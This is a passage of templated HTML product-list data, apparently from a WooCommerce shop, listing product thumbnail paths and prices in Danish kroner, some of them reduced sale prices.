amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.470<\/bdi>{{p}} {{a}}{{e}}","{{l}}1030\" id=\"prli_87921\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541641-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;750<\/bdi>{{p}} {{a}}{{e}}","{{l}}1031\" id=\"prli_87909\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541335_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1032\" id=\"prli_87905\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541313-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1033\" id=\"prli_87903\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/HA002502_Putztuch_Blau-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;18.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1034\" id=\"prli_87901\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5413-10-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1035\" id=\"prli_87899\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541121-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1036\" id=\"prli_87897\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541077-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1037\" id=\"prli_87895\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/54107510_pid-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1038\" id=\"prli_87893\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/541066-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1039\" id=\"prli_87885\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/5408050-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;351<\/bdi>{{p}} {{a}}{{e}}","{{l}}1040\" id=\"prli_87880\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/39451-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.884<\/bdi>{{p}} {{a}}{{e}}","{{l}}1041\" id=\"prli_87878\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/388238-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}1042\" id=\"prli_87870\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/388232-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1043\" id=\"prli_87868\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/388229-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1044\" id=\"prli_87856\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/388222-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.397<\/bdi>{{p}} {{a}}{{e}}","{{l}}1045\" id=\"prli_87848\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/1108979810_20160308152351_900x800_Fit_0_0-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1046\" id=\"prli_87844\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/388019-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1047\" id=\"prli_87842\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/38801153-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1048\" id=\"prli_87840\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/38801152-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;435<\/bdi>{{p}} {{a}}{{e}}","{{l}}1049\" id=\"prli_87838\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/38801151-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1050\" id=\"prli_87836\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3880115-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1051\" id=\"prli_87834\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/38429-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1052\" id=\"prli_87828\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/384252-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.289<\/bdi>{{p}} {{a}}{{e}}","{{l}}1053\" id=\"prli_87826\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/384251-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1054\" id=\"prli_87824\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3832127-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1055\" id=\"prli_87822\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3832126-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1056\" id=\"prli_87818\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3831122-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1057\" id=\"prli_87816\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3831121-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1058\" id=\"prli_87814\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830129-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1059\" id=\"prli_87812\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830126-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1060\" id=\"prli_87808\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830124-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1061\" id=\"prli_87806\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830123-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1062\" id=\"prli_87804\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830122-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1063\" id=\"prli_87802\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3830121-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1064\" id=\"prli_87796\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3822300-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1065\" id=\"prli_87794\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3822200-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1066\" id=\"prli_87788\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382063-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.505<\/bdi>{{p}} {{a}}{{e}}","{{l}}1067\" id=\"prli_87786\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382062-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.505<\/bdi>{{p}} {{a}}{{e}}","{{l}}1068\" id=\"prli_87784\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382061-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1069\" id=\"prli_87782\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382060-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1070\" id=\"prli_87778\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382031-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1071\" id=\"prli_87776\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382030-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1072\" id=\"prli_87774\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/382011-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1073\" id=\"prli_87764\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/374319-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.512<\/bdi>{{p}} {{a}}{{e}}","{{l}}1074\" id=\"prli_87762\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/3741915-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.107<\/bdi>{{p}} {{a}}{{e}}","{{l}}1075\" id=\"prli_87756\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/37405-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1076\" id=\"prli_87754\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/37404-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}} {{a}}{{e}}","{{l}}1077\" id=\"prli_87752\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/374030-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.090<\/bdi>{{p}} {{a}}{{e}}","{{l}}1078\" id=\"prli_87736\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/374013-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.860<\/bdi>{{p}} {{a}}{{e}}","{{l}}1079\" id=\"prli_87732\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/374011-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;890<\/bdi>{{p}} {{a}}{{e}}","{{l}}1080\" id=\"prli_87730\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/37401-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;250<\/bdi>{{p}} {{a}}{{e}}","{{l}}1081\" id=\"prli_87728\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/35751-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1082\" id=\"prli_87726\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/290930-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1083\" id=\"prli_87720\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/29091-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1084\" id=\"prli_87684\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1085\" id=\"prli_87682\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}1086\" id=\"prli_87527\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/008c2e1d1dbf12e0806562bc3e7d30c6_800x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1087\" id=\"prli_87522\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/7d01d0235a1f4558e3383fb84e5f9fea_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;89.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;67.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1088\" id=\"prli_87519\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/9ddb9e0253e5e727ef339c718ab23b5b_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;78.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.243<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1089\" id=\"prli_87517\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/17109ca27c36d9c337e97a27e4ca4c0c_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;13.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1090\" id=\"prli_87515\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/2b20ecc0c202ceef698aff5d01b3df30_800x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}1091\" id=\"prli_87459\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.590<\/bdi>{{p}} {{a}}{{e}}","{{l}}1092\" id=\"prli_87458\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1093\" id=\"prli_87456\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1094\" id=\"prli_87455\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}1095\" id=\"prli_87454\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1096\" id=\"prli_87452\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1097\" id=\"prli_87451\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1098\" id=\"prli_87450\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1099\" id=\"prli_87449\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1100\" id=\"prli_87448\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1101\" id=\"prli_87447\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1102\" id=\"prli_87446\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1103\" id=\"prli_87445\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1104\" id=\"prli_87444\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1105\" id=\"prli_87442\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1106\" id=\"prli_87441\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1107\" id=\"prli_87440\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1108\" id=\"prli_87438\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}1109\" id=\"prli_87437\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}1110\" id=\"prli_87436\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1111\" id=\"prli_87434\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}1112\" id=\"prli_87433\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}1113\" id=\"prli_87432\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span 